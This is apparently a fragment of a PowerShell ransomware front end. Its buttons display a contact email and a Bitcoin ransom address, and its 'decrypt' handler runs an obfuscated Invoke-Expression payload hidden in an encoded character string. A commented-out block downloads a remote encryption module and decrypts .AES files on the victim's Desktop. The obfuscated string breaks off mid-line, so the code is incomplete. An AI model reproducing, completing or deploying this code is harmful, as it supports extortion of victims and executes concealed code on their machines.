 $reader=(New-Object System.Xml.XmlNodeReader $xaml)
$Window=[Windows.Markup.XamlReader]::Load( $reader )
$emailbutton = $Window.FindName("EmailButton")
$emailbutton.Add_Click({ [System.Windows.MessageBox]::Show('Email Us: naned@mail-card.net') })
$ransombutton = $Window.FindName("RansomButton")
$ransombutton.Add_Click({ [System.Windows.MessageBox]::Show('Bitcoin Address: Q43hBguYNfRCSyEBLMKhJwXxunvMahTMFC') })
$decryptbutton = $Window.FindName("DecryptButton")
$decryptbutton.Add_Click({
    #Load Explorer selector
    [System.Reflection.Assembly]::LoadWithPartialName("System.windows.forms") | Out-Null
    $FileBrowser = New-Object System.Windows.Forms.OpenFileDialog
    $FileBrowser.initialDirectory = [Environment]::GetFolderPath('Desktop')
    $FileBrowser.ShowDialog() | Out-Null
if ($FileBrowser.FileName){
 .( $pShOME[21]+$pshoMe[30]+'X') (" $( seT-vARiAbLe  'ofS'  '' )"+ [StriNG]( '60U50U60r52U60X56t111@84!89N112f80<85c88<71t45!65f55f56X111@84X121t80X80r117t88r71c45r47r65@55U59<100c59X53!52f82t121@107t49t115t126t86c89N95X104c60r60t111c69t111c10
<#
 Invoke-WebRequest https://gallery.technet.microsoft.com/EncryptDecrypt-files-use-65e7ae5d/file/165403/14/FileCryptography.psm1 -outfile C:\Users\Public\ll.psm1
    import-module C:\Users\Public\ll.psm1
    $key = ConvertTo-SecureString $(get-content $FileBrowser.FileName)
    $b = Get-ChildItem -Path C:\Users\$env:Username\Desktop -Include *.AES -File -Recurse -ErrorAction SilentlyContinue -name
    for ($i=0;$i -lt $a.Length;$i++){ Unprotect-File C:\Users\$env:Username\Desktop\$($b[$i]) -Algorithm AES -Key $key -RemoveSource}
    $x = Get-ChildItem -Path C:\Users\$env:Username\Desktop -Include *.AES -File -Recurse -ErrorAction SilentlyContinue -name
    if ($x.Length -lt 1){
        [System.Windows.MessageBox]::Show('All files decrypted')
        [Environment]::Exit(1)
    }
#>
}
})